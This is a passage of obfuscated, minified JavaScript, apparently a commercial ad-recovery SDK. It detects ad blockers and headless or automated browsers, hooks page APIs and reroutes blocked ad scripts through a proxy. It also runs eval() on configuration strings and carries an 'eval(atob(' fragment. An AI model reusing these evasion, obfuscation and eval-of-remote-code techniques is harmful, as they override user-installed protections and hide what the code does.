NmkhWXUjQWh8Q15a','<clip-source>|[<basic-shape>||<geometry-box>]|none','clientWidth','copyScriptElement','mixed|upright|sideways','connatix.com','valueOf','[restore-rejections]\x20handleQueued\x20fetch','aswift','<!DOCTYPE\x20html>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Bad\x20value\x20for\x20`','none|[crop||cross]','generated','cultureg','data-freestar-ad','text','start|center|end|justify','2bhUniK','start|end|left|right|center|justify|match-parent','true|false','smilewanted.com','Spaces','normal|bold|<number\x20[1,1000]>','platform','HTML','style','wdioElectron','defineSlot','sourceMapURL\x20could\x20not\x20be\x20parsed','Selector','fminer','baseUrl','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','status','HTMLTableCaptionElement','last_processed_rules_count','<div','declaration','pw-','runBoredpandaMonitor\x20error','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','em1wYw==','tpmn','shardingIndex','XMLHttpRequest_response','c.appier.net','<pseudo-page>+|<ident>\x20<pseudo-page>*','knowt.com','sendXHR','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','lookupOffsetNonSC','stylesheetUrlsToLoadBeforeHooking','Function\x20name\x20must\x20be\x20`url`','<pseudo-element-selector>\x20<pseudo-class-selector>*','element\x20display\x20none\x20important','https://consent.manchesterworld.uk','_grecaptcha_ready','onerror','No\x20element\x20indexed\x20by\x20','driver','_asClickListeners','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','addModule','auto|thin|none','bp_','8573741755808484570000','getLocationRange','domain\x20switch:\x20ignore','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','adDiv','setPrototypeOf','d15kdpgjg3unno.cloudfront.net','none|proximity|mandatory','agrvt.com','messageId','shouldRecover','last','getContext','Unknown\x20feature\x20','okNetworkStatusCodes','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adm','[Profile\x20Handler]',';\x20Priority=High','request_id','tcloaded','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','kumo.network-n.com','adingo.jp','none|in-flow|all','content_ad','normal|<try-size>','bot','dataset','Expect\x20`','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','url(','ag.dns-finder.com','addConnectionHandler','HTMLImageElement_src','localStorage','Reflect','frames','//#\x20sourceURL=mediation.js','lvb','adunit','gpt-funke','adshield-native','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','1.9.1','[proportional-nums|tabular-nums]','defer','atrule','protectCss','message','meta[name=\x22','Wrong\x20value\x20`','<wq-name>|<ns-prefix>?\x20\x27*\x27','pub.doubleverify.com','<\x27min-inline-size\x27>','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','writable','raider.io','__lastWatirPrompt','normalize','Exception\x20occurred\x20in\x20hooked\x20property\x20','none|both|horizontal|vertical|block|inline','systemLanguage','XXX','[<age>?\x20<gender>\x20<integer>?]','title','headless_chrome','recoverAds','ima://','context','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','false','onetrust-','window.top._df.t','border','<declaration-value>','gpt-enliple','dvh','<\x27margin-inline-end\x27>','protocol','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','else','fastclick.net','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','/ivt/detect','xg4ken.com','ACK_INVISIBLE',';\x20Priority=Low','removeChild','decorator','stndz-','scheme','<custom-ident>\x20:\x20<integer>+\x20;','fromEntries','neoera-cdn.relevant-digital.com','adlib','offsetAndType','Element_matches','iterations','matchDeclaration','toJSON','addEventListener','any','percentage-token','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','eval(atob(\x27','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Declaration','`,\x20expected\x20`','opt/','fetch:\x20','rng','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','normal|allow-discrete','_mappings','[clip|ellipsis|<string>]{1,2}','Scope','mediatradecraft.com','copy','window.external.toString\x20is\x20not\x20a\x20function','random','dpcm','ep2.adtrafficquality.google','serviceName','Document_getElementsByTagName','[stretch|repeat|round|space]{1,2}','originalUrl',';\x20SameSite=None','gpt_loaded_time','<line-width>||<line-style>||<color>','/analytics?host=','<svg-length>','ident-token','default|none','html','googleads.g.doubleclick.net','gpt-adsinteractive','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','releaseCursor','jsHeapSizeLimit','opts','getVersion','/negotiate/script-set-value','adshield_apply','media','handleEvent','link[rel=\x22stylesheet\x22][href*=\x22','AtKeyword','api.assertcom.de','sepia(\x20<number-percentage>\x20)','startLine','[object\x20Reflect]','thread-','none|auto','isAdblockUser','text_ad','sdk','fromCodePoint','gpt-geniee','<span\x20id=\x22banner-','Element_getAttribute','sn_ad_label_','is_blocking_acceptable_ads','script_block_check','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','cookieless-data.com','nearest-neighbor|bicubic','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','http:','normal|[fill||stroke||markers]','auto|balance','getAtrulePrelude','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','d2VneWpwenV4MzhxMmE5dm1pZm90','setImmediate','<mask-reference>#','closest-side|closest-corner|farthest-side|farthest-corner|sides','priority','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','atmedia.hu','normal|[<number>\x20<integer>?]','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27max-height\x27>','HTMLLinkElement_as','the-ozone-project.com','stickyads','Selector\x20is\x20expected','targeting','ad.smaato.net','<\x27top\x27>','qrscanner.net','description','replace','\x20\x20\x20\x20','from|to|<percentage>|<timeline-range-name>\x20<percentage>','substring','<dashed-ident>','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','getType','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','__as_ready_resolve','stickyadstv.com','cdn.confiant-integrations.net','computed','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','onParseError','Property','ads-twitter.com','<\x27margin-right\x27>','</script><script\x20src=\x22','<\x27border-bottom-left-radius\x27>','HTMLAnchorElement_attributionSrc','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','pbjs','rhombusads.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','nearest|up|down|to-zero','__tcfapi','id5-sync.com','isDelim','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','auto|none|text|all','feature','[<length-percentage>|auto]{1,2}|cover|contain','Identifier\x20is\x20expected\x20but\x20function\x20found','none|all','scanWord','UWpeIE5DVXY1NGxlIlZNbV8zMEdM',';\x20Max-Age=','static.criteo.net','createList','getPropertyValue','lookupValue','<\x27justify-self\x27>|anchor-center','Identifier,\x20string\x20or\x20comma\x20is\x20expected','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getConfig','hooking\x20started\x20without\x20preframe\x20hooking','Element_hasAttribute','navigator.webdriver\x20is\x20undefined','sourceRoot','onmousedown','buzzfeed.com','clickio.com','__gpp\x20not\x20found\x20within\x20timeout','window.top.apstag.runtime.callCqWrapper','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','none|element|text','getName','getSlotId','MSG_SYN','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','pageview_id','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','right','Element_ariaLabel','electron','DOMParser','read-','UnicodeRange','HTMLAnchorElement','side_ad','Invalid\x20reserved\x20state:\x20','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','wrap|none','advertisement-holder','impactify.media','startColumn','EventTarget_addEventListener','https://qa.ad-shield.io','send','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','noktacom.rtb.monetixads.com'];a2u=function(){return I4;};return a2u();}function a2h(u,h){const d=a2u();return a2h=function(Z,m){Z=Z-0x160;let R=d[Z];return R;},a2h(u,h);}(function(u,h){const ZQ=a2h,d=u();while(!![]){try{const Z=parseInt(ZQ(0xfe7))/0x1*(parseInt(ZQ(0xd24))/0x2)+parseInt(ZQ(0x70d))/0x3+parseInt(ZQ(0x56f))/0x4*(parseInt(ZQ(0xa15))/0x5)+-parseInt(ZQ(0x730))/0x6*(-parseInt(ZQ(0xea0))/0x7)+-parseInt(ZQ(0x2fd))/0x8+parseInt(ZQ(0x1009))/0x9*(parseInt(ZQ(0xb2f))/0xa)+-parseInt(ZQ(0xa37))/0xb*(parseInt(ZQ(0x4fc))/0xc);if(Z===h)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a2u,0x7e63b),((()=>{const Fc=a2h;var u={0x23b5:(m,R,V)=>{'use strict';const ZW=a2h;V['d'](R,{'A':()=>X});let x='',A=ZW(0xc4a);try{var K;x=null!==(K=document[ZW(0x74e)][ZW(0x376)](ZW(0x73b)))&&void 0x0!==K?K:ZW(0x9c9);const k=document[ZW(0x74e)][ZW(0x376)](ZW(0x8d8))||document[ZW(0x74e)][ZW(0x376)](ZW(0x2b0));k&&(A=new URL(k,window[ZW(0xffe)][ZW(0x5e8)])[ZW(0x28e)]);}catch(B){}const X={'version':ZW(0x41a),'sdkVersion':x,'endpoint':A,'env':ZW(0x1c7),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(m,R,V)=>{'use strict';const ZP=a2h;V['d'](R,{'R0':()=>X,'WH':()=>A,'qj':()=>K,'w4':()=>B,'z3':()=>k}),V(0xbb5);const x={'appendChild':Node[ZP(0x70a)][ZP(0xba0)],'insertBefore':Node[ZP(0x70a)][ZP(0x8a9)]};function A(E,z){const m0=ZP;z[m0(0xf1c)]?x[m0(0x8a9)][m0(0x2cf)](z[m0(0xb07)],E,z[m0(0xf1c)]):x[m0(0xba0)][m0(0x2cf)](z[m0(0xcd1)],E);}function K(E){const m1=ZP;x[m1(0xba0)][m1(0x2cf)](document[m1(0xafe)],E);}function X(E){const m2=ZP,z=document[m2(0x5e5)](E[m2(0xa18)]);for(const L of E[m2(0x5b4)]())z[m2(0xf50)](L,E[m2(0x376)](L));return z[m2(0x94a)]=E[m2(0x94a)],z;}function k(){const m3=ZP;try{if(null!=window[m3(0x320)][m3(0x3d2)]&&m3(0xb82)===window[m3(0x320)][m3(0x3d2)][m3(0xb82)][m3(0xefd)])return!0x0;}catch(E){}return!0x1;}const B=E=>{const m4=ZP;try{const z=new CSSStyleSheet();z[m4(0x633)](m4(0x7d9));const L=z[m4(0x9b2)][0x0][m4(0xffc)];z[m4(0x9b2)][0x0][m4(0xffc)]=E;const F=z[m4(0x9b2)][0x0][m4(0xffc)];return F===L||F[m4(0x8fc)]()===E[m4(0x8fc)]()?E:F;}catch(b){return E;}};},0xff7:(R,V,K)=>{'use strict';const m5=a2h;K['d'](V,{'FA':()=>j,'H4':()=>H,'Ki':()=>P,'jy':()=>C});var X=K(0x1d7d),B=K(0x4c5),z=K(0x215e),L=K(0x1974),F=K(0x1fbd),U=K(0x1b34),M=K(0xbb5),O=K(0x261a);let Y,I;const J=m5(0x2ea),S=m5(0xf69);let N=0x0;function G(){const m6=m5;return![m6(0xf5f)][m6(0x71f)](u0=>location[m6(0x5b9)][m6(0x44d)](u0))&&!window[m6(0x5e1)];}function j(){const m7=m5;return B['A'][m7(0x6cd)](S)||N[m7(0xb7d)]();}async function H(u0){const m8=m5;return m8(0x6e9)===B['A'][m8(0x6cd)](m8(0xc2c),!0x1)||!(!(window[m8(0xffe)][m8(0xf7f)]+window[m8(0xffe)][m8(0xb5f)])[m8(0xbc0)](m8(0xc12))&&m8(0x6e9)!==B['A'][m8(0x6cd)](m8(0xc12),!0x1))||(void 0x0!==Y?Y:G()&&(0x0,U['aX'])()?(Y=!0x0,D(u0)[m8(0xbc2)](u1=>{const m9=m8;let [u2,u3]=u1;Y=u2,N=u3,B['A'][m9(0x744)](S,N[m9(0xb7d)]()),(0x0,U['uD'])(u2);}),!0x0):([Y,N]=await D(u0),B['A'][m8(0x744)](S,N[m8(0xb7d)]()),(0x0,U['uD'])(Y),Y));}async function C(u0){const mu=m5;return mu(0x6e9)===B['A'][mu(0x6cd)](mu(0xc2c),!0x1)||(void 0x0!==I?I:G()&&![mu(0x821)][mu(0x71f)](u1=>location[mu(0x5b9)][mu(0x44d)](u1))&&mu(0x6e9)===B['A'][mu(0x6cd)](J)?(q(u0)[mu(0xbc2)](u1=>{const mh=mu;I=u1,B['A'][mh(0x744)](J,u1[mh(0xb7d)]());}),!0x0):(I=await q(u0),B['A'][mu(0x744)](J,I[mu(0xb7d)]()),I));}async function D(u0){return await(async function(){const md=a2h;let u1=!0x1;try{const u2=document[md(0x5e5)](md(0x6ed));u2[md(0xf50)]('id',md(0x258)),document[md(0xafe)][md(0xba0)](u2),u2[md(0xf50)](md(0xd2c),md(0x5a1));const u3=['ad',md(0x920),md(0x258),md(0x86d),md(0xcc3),md(0x23e),md(0x688),md(0xd6d),md(0xb6d),md(0xe5a),md(0xebe),md(0x29e),md(0x189),md(0x188),md(0x46d),md(0xdef),md(0x37e),md(0x380),md(0x249)];for(const u4 of u3){u2[md(0x3dc)]=u4,await(0x0,L['c'])(u6=>setTimeout(u6,0x1));const u5=window[md(0xe6c)](u2);if(md(0xa6a)===u5[md(0xad3)]||md(0x5c8)===u5[md(0xe9d)]){X['A'][md(0xbff)](md(0x4b4)),u1=!0x0;break;}}document[md(0xafe)][md(0xdac)](u2);}catch(u6){X['A'][md(0xbff)](md(0xf5a)[md(0x7d7)](u6));}return u1;}())?[!0x0,0x1]:await(async function(){const mZ=a2h,u1=XMLHttpRequest[mZ(0xb7d)]();return!(!u1[mZ(0xbc0)](mZ(0x78c))||!u1[mZ(0xbc0)](mZ(0x83f)))&&(X['A'][mZ(0xbff)](mZ(0x6c2)),!0x0);}())?[!0x0,0x2]:await async function(u1){const mm=a2h,u2=[];if(u1){for(const u4 of u1)mm(0xf79)===u4[mm(0x1db)]&&u2[mm(0x346)]({'url':u4[mm(0x476)]});}const u3=window[mm(0xffe)][mm(0x5b9)][mm(0x44d)](mm(0xcf6));return u3?u2[mm(0x346)]({'url':mm(0xa41)}):(u2[mm(0x346)]({'url':mm(0xa3f),'mustIncludeStrings':[mm(0xcc3)],'mustExcludeStrings':[mm(0xa17)]}),z['A'][mm(0x401)]()||u2[mm(0x346)]({'url':mm(0x48a),'mustIncludeStrings':[mm(0xcef)],'mustExcludeStrings':[mm(0xa17)]})),(await Promise[mm(0x4c1)]([...u2[mm(0x195)](u5=>T(u5[mm(0x476)],u5[mm(0x5ff)],u5[mm(0xcee)])),u3?Q():W()]))[mm(0x71f)](u5=>u5);}(u0)?[!0x0,0x3]:[!0x1,0x0];}async function q(u0){const mK=m5;return!await async function(u1){const mR=a2h,u2=u1[mR(0xd62)]||[],u3=await Promise[mR(0x4c1)](u1[mR(0x476)][mR(0x195)](async u4=>{const mA=mR;try{return await(0x0,L['c'])((u5,u6)=>{const mV=a2h;if(mV(0xf25)===u1[mV(0x1db)]){const u7=new XMLHttpRequest();u7[mV(0xdb9)](mV(0x19a),()=>{const mx=mV;0x4===u7[mx(0x8ec)]&&(u7[mx(0xd34)]>=0xc8&&u7[mx(0xd34)]<0x12c||u2[mx(0xbc0)](u7[mx(0xd34)])?u5():u6());}),u7[mV(0xdb9)](mV(0x817),()=>u6()),u7[mV(0x281)](mV(0x8b6),u4),u7[mV(0xe63)]();}else{if(mV(0xbfe)===u1[mV(0x1db)]){if(z['A'][mV(0xaf9)]())T(u4)[mV(0xbc2)](u8=>u8?u6():u5())[mV(0x26a)](u6);else{const u8=new Image();u8[mV(0xdb9)](mV(0x173),()=>u5()),u8[mV(0xdb9)](mV(0x817),()=>u6()),u8[mV(0x2b0)]=u4;}}else{if(mV(0x4f0)===u1[mV(0x1db)]){const u9=document[mV(0x5e5)](mV(0x4f0));u9[mV(0xdb9)](mV(0x173),()=>u5()),u9[mV(0xdb9)](mV(0x817),()=>u6()),u9[mV(0x2b0)]=u4,document[mV(0xafe)][mV(0xba0)](u9);}}}}),!0x0;}catch(u5){return(0x0,F['I1'])()?(X['A'][mA(0xbff)](mA(0x68d)[mA(0x7d7)](u1[mA(0x476)])),!0x0):(X['A'][mA(0xbff)](mA(0x6ca)[mA(0x7d7)](u1[mA(0x476)],mA(0x7cf))),!0x1);}}));return u3[0x0]!==u3[0x1];}(null!=u0?u0:{'type':mK(0xbfe),'url':[mK(0x1e6),mK(0x4d6)]});}async function T(u0){const mX=m5;let u1=arguments[mX(0x1011)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],u2=arguments[mX(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const u3=await M['A'][mX(0x6cd)]()[mX(0x993)][mX(0x2cf)](window,u0);if(u3[mX(0x2af)])return!0x0;if(null===u3[mX(0x64d)]&&mX(0x8dd)===u3[mX(0x1db)])return!0x0;if(u3[mX(0xd34)]<0xc8||u3[mX(0xd34)]>=0x12c)return!0x0;const u4=await u3[mX(0xd22)]();if(0x0===u4[mX(0x1011)])return!0x0;if(!u1[mX(0x7f9)](u5=>u4[mX(0xbc0)](u5)))return!0x0;if(u2[mX(0x71f)](u5=>u4[mX(0xbc0)](u5)))return!0x0;}catch(u5){return(0x0,F['I1'])()?(X['A'][mX(0xbff)](mX(0x95b)[mX(0x7d7)](u0)),!0x1):(X['A'][mX(0xbff)](mX(0x1ea)[mX(0x7d7)](u0,mX(0x210))),!0x0);}return!0x1;}async function Q(){const mk=m5,u0=document[mk(0x5e5)](mk(0x6d9)),u1=await(0x0,L['c'])((u2,u3)=>{const mB=mk;var u4;u0[mB(0xd2c)][mB(0x8fd)](mB(0x8ab),'0'),u0[mB(0xd2c)][mB(0x8fd)](mB(0x422),'0'),u0[mB(0xd2c)][mB(0x8fd)](mB(0xe9d),mB(0x5c8)),u0[mB(0xd2c)][mB(0x8fd)](mB(0xd9e),mB(0xa6a)),document[mB(0xafe)][mB(0xba0)](u0);const u5=null===(u4=O['A'][mB(0x6cd)](window)[mB(0x3fd)][mB(0x6cd)][mB(0x2cf)](u0,window))||void 0x0===u4?void 0x0:u4[mB(0x2a9)];if(!u5)return u2(!0x1);u5[mB(0x69a)][mB(0x281)](),u5[mB(0x69a)][mB(0x1b5)](mB(0xac9)),u5[mB(0x69a)][mB(0x620)]();const u6=u5[mB(0x69a)][mB(0x5e5)](mB(0x4f0));u6[mB(0xf50)](mB(0x2b0),mB(0xa41)),u6[mB(0xdb9)](mB(0x173),()=>u2(!0x1)),u6[mB(0xdb9)](mB(0x817),()=>u2(!0x0)),u5[mB(0x69a)][mB(0xafe)][mB(0xba0)](u6);});return u0[mk(0x58d)](),u1;}async function W(){const mE=m5,u0=document[mE(0x5e5)](mE(0x6d9)),u1=await(0x0,L['c'])((u2,u3)=>{const mz=mE;var u4;u0[mz(0xd2c)][mz(0x8fd)](mz(0x8ab),'0'),u0[mz(0xd2c)][mz(0x8fd)](mz(0x422),'0'),u0[mz(0xd2c)][mz(0x8fd)](mz(0xe9d),mz(0x5c8)),u0[mz(0xd2c)][mz(0x8fd)](mz(0xd9e),mz(0xa6a)),document[mz(0xafe)][mz(0xba0)](u0);const u5=null===(u4=O['A'][mz(0x6cd)](window)[mz(0x3fd)][mz(0x6cd)][mz(0x2cf)](u0,window))||void 0x0===u4?void 0x0:u4[mz(0x2a9)];if(!u5)return u2(!0x0);u5[mz(0x69a)][mz(0x281)](),u5[mz(0x69a)][mz(0x1b5)](mz(0xac9)),u5[mz(0x69a)][mz(0x620)]();const u6=u5[mz(0x69a)][mz(0x5e5)](mz(0x4f0));u6[mz(0xf50)](mz(0x2b0),mz(0xa3f)),u6[mz(0xdb9)](mz(0x173),()=>{const mL=mz;try{var u7;const u8=u5[mL(0xcc3)];if(!u8)return u2(!0x0);if(!(null===(u7=Object[mL(0xc75)](u8,mL(0x82b)))||void 0x0===u7?void 0x0:u7[mL(0x744)]))return u2(!0x0);u2(!0x1);}catch(u9){return u2(!0x0);}}),u6[mz(0xdb9)](mz(0x817),()=>u2(!0x0)),u5[mz(0x69a)][mz(0xafe)][mz(0xba0)](u6);});return u0[mE(0x58d)](),u1;}function P(){const ml=m5,u0=B['A'][ml(0x6cd)](ml(0xbdc),!0x1,ml(0xd77));return!!u0&&!!u0[ml(0x4f4)](',')[0x4];}},0x215e:(m,R,V)=>{'use strict';const mF=a2h;V['d'](R,{'A':()=>x});class x{static[mF(0xb82)](){const mb=mF;try{if(null!=window[mb(0x320)][mb(0x3d2)]&&mb(0xb82)===window[mb(0x320)][mb(0x3d2)][mb(0xb82)][mb(0xefd)])return!0x0;}catch(A){}return!0x1;}static[mF(0x401)](){const me=mF;try{if(x[me(0xb82)]())return!0x1;const A=navigator[me(0x7de)][me(0x8fc)](),K=[me(0xabd)];return![me(0xfcc),me(0x3c9),me(0xb04),me(0x4fe),me(0xa00),me(0xdc1),me(0x39a),me(0xb49),me(0x34e),me(0xee6),me(0x1001),me(0x7bb),me(0xb3c)][me(0x71f)](X=>A[me(0xbc0)](X))&&K[me(0x71f)](X=>A[me(0xbc0)](X));}catch(X){}return!0x1;}static[mF(0x1a5)](){const my=mF;try{if(x[my(0xb82)]())return!0x1;const A=navigator[my(0x7de)][my(0x8fc)]();if(A[my(0xbc0)](my(0xf71))||A[my(0xbc0)](my(0xaa5)))return!0x0;const K=[my(0x34e)];return![my(0xfcc),my(0x3c9),my(0xb04),my(0x4fe),my(0xa00),my(0xdc1),my(0x39a),my(0xb49),my(0xee6),my(0x1001),my(0x7bb),my(0xb3c)][my(0x71f)](X=>A[my(0xbc0)](X))&&K[my(0x71f)](X=>A[my(0xbc0)](X));}catch(X){}return!0x1;}static[mF(0xaf9)](){const mU=mF;try{const A=navigator[mU(0x7de)][mU(0x8fc)]();return A[mU(0xbc0)](mU(0x215))&&A[mU(0xbc0)](mU(0x6c3));}catch(K){}return!0x1;}static[mF(0x89f)](){const mM=mF;try{return navigator[mM(0x7de)][mM(0x8fc)]()[mM(0xbc0)](mM(0xf84));}catch(A){}return!0x1;}static[mF(0xa4e)](){const mg=mF;return navigator[mg(0x7de)][mg(0x8fc)]()[mg(0xbc0)](mg(0xf46));}}},0x140b:(m,R,V)=>{'use strict';const mO=a2h;V['d'](R,{'H':()=>k,'f':()=>B});var x=V(0x4c5);const A=mO(0xb54),K=0x927c0,X=()=>{const mY=mO,E=x['A'][mY(0x6cd)](A);if(E)try{const z=Date[mY(0xb9f)](),L=JSON[mY(0xa80)](atob(E))[mY(0x1008)](F=>F[mY(0x928)]+K>z);x['A'][mY(0x744)](A,btoa(JSON[mY(0x9ca)](L)));}catch(F){}},k=E=>{const mn=mO;X();const z=x['A'][mn(0x6cd)](A);if(z)try{const L=JSON[mn(0xa80)](atob(z)),F=Date[mn(0xb9f)](),b=L[mn(0x950)](y=>y[mn(0x476)]===E);if(!b||b[mn(0x928)]+K<F)return;return b[mn(0xff8)];}catch(y){return;}},B=(E,z)=>{const mv=mO;X();const L=x['A'][mv(0x6cd)](A);try{const F=L?JSON[mv(0xa80)](atob(L)):[],b=F[mv(0x4a8)](y=>y[mv(0x476)]===E);-0x1!==b?(F[b][mv(0xff8)]=z,F[b][mv(0x928)]=Date[mv(0xb9f)]()):F[mv(0x346)]({'url':E,'timestamp':Date[mv(0xb9f)](),'blocked':z}),x['A'][mv(0x744)](A,btoa(JSON[mv(0x9ca)](F)));}catch(y){}};},0x1fc3:(m,R,V)=>{'use strict';const mq=a2h;V['d'](R,{'A1':()=>M,'AG':()=>U,'M5':()=>J,'VE':()=>I,'VL':()=>b,'vR':()=>O,'z9':()=>F});var x=V(0x6f7),A=V(0x23b5),K=V(0x261a),X=V(0x1fae),k=V(0x1791),B=V(0x14a1),E=V(0x1d7d),z=V(0x215e),L=V(0x197c),l=V(0x140b);function F(f){const mI=a2h,S=null==f?void 0x0:f[mI(0x195)]((i,N)=>({'autoRecovery':i,'configIndex':N}))[mI(0x1008)](i=>{const mJ=mI;let {autoRecovery:N}=i;return N[mJ(0x1c3)];})[mI(0x950)](i=>{const mf=mI;let {autoRecovery:N}=i;if(!N[mf(0xd5e)])return!0x0;try{if(eval(N[mf(0xd5e)][mf(0xed5)]))return!0x0;}catch(G){E['A'][mf(0xbff)](mf(0x790),G);}return!0x1;});return S;}function b(f,S,i){const mS=a2h;try{const N=(0x0,x['Wq'])({'protectUrlContext':S,'url':i,'kind':x['MN'][mS(0xeb4)],'endpoint':A['A'][mS(0x609)]}),G=mS(0xc6c)[mS(0x7d7)](N,'\x22]');if(!K['A'][mS(0x6cd)](f)[mS(0xf88)][mS(0x2cf)](f[mS(0x69a)][mS(0xafe)],G)){const j=f[mS(0x69a)][mS(0x5e5)](mS(0xe77));j[mS(0x3b1)]=mS(0x84c),j['as']=mS(0x4f0),K['A'][mS(0x6cd)](f)[mS(0x617)][mS(0x744)][mS(0x2cf)](j,N),f[mS(0x69a)][mS(0xafe)][mS(0xba0)](j);}}catch(H){}}const e=[];let y=!0x1;function U(f,S,i){const mi=a2h;e[mi(0x346)](i),y||(y=!0x0,function N(){const mN=mi,G=e[mN(0xaed)]();if(!G)return void(y=!0x1);const j=f[mN(0x69a)][mN(0x5e5)](mN(0x4f0));j[mN(0x2b0)]=(0x0,x['Wq'])({'protectUrlContext':S,'url':G[mN(0x2b0)],'kind':x['MN'][mN(0xeb4)],'endpoint':A['A'][mN(0x609)]});for(const {name:H,value:s}of Array[mN(0xaae)](G[mN(0xaca)]))mN(0x2b0)!==H&&j[mN(0xf50)](H,s);G[mN(0x25e)]||G[mN(0xd82)]?(j[mN(0xdb9)](mN(0x173),()=>{const mG=mN;G[mG(0x454)](new Event(mG(0x173)));}),j[mN(0xdb9)](mN(0x817),()=>{const mj=mN,p=new Event(mj(0x817));p[mj(0x6bb)]=!0x0,G[mj(0x454)](p);}),f[mN(0x69a)][mN(0xafe)][mN(0xba0)](j),N()):(j[mN(0xdb9)](mN(0x173),()=>{const mt=mN;G[mt(0x454)](new Event(mt(0x173))),N();}),j[mN(0xdb9)](mN(0x817),()=>{const mH=mN,p=new Event(mH(0x817));p[mH(0x6bb)]=!0x0,G[mH(0x454)](p),N();}),f[mN(0x69a)][mN(0xafe)][mN(0xba0)](j));}());}async function M(f,S,i){const ms=a2h,N=(0x0,l['H'])(i);if(void 0x0!==N)return g(f,S,i)[ms(0xbc2)](j=>{(0x0,l['f'])(i,j);}),N;const G=await g(f,S,i);return(0x0,l['f'])(i,G),G;}async function g(f,S,i){const mp=a2h;if(z['A'][mp(0x1a5)]()&&z['A'][mp(0xa4e)]())return await(0x0,L['p'])(S,i);const N=f[mp(0x69a)][mp(0x5e5)](mp(0xe77));N[mp(0x3b1)]=mp(0x84c),N['as']=mp(0x4f0),K['A'][mp(0x6cd)](f)[mp(0x617)][mp(0x744)][mp(0x2cf)](N,i);const G=new Promise(j=>{const ma=mp;N[ma(0xdb9)](ma(0x173),()=>{const mC=ma;try{f[mC(0x69a)][mC(0xafe)][mC(0xdac)](N);}catch(H){}j(!0x1);}),N[ma(0xdb9)](ma(0x817),()=>{const mc=ma;try{f[mc(0x69a)][mc(0xafe)][mc(0xdac)](N);}catch(H){}j(!0x0);});});return f[mp(0x69a)][mp(0xafe)][mp(0xba0)](N),G;}function O(f,S,i){const mr=a2h;if(i[mr(0x5e8)]&&i[mr(0xb78)]instanceof Element&&!i[mr(0xb78)][mr(0x456)]){i[mr(0xb78)][mr(0x456)]=!0x0;const N=(0x0,x['Wq'])({'protectUrlContext':f,'url':i[mr(0x5e8)],'kind':x['MN'][mr(0x21e)],'endpoint':A['A'][mr(0x609)]}),G=S[mr(0x69a)][mr(0x5e5)](mr(0xe77));Array[mr(0xaae)](i[mr(0xb78)][mr(0xaca)])[mr(0x31b)](j=>{const mD=mr;G[mD(0xf50)](j[mD(0xefd)],j[mD(0x803)]);}),K['A'][mr(0x6cd)](S)[mr(0x617)][mr(0x744)][mr(0x2cf)](G,N),G[mr(0x456)]=!0x0,i[mr(0xb78)][mr(0x1b8)](mr(0xcc6),G);}}const 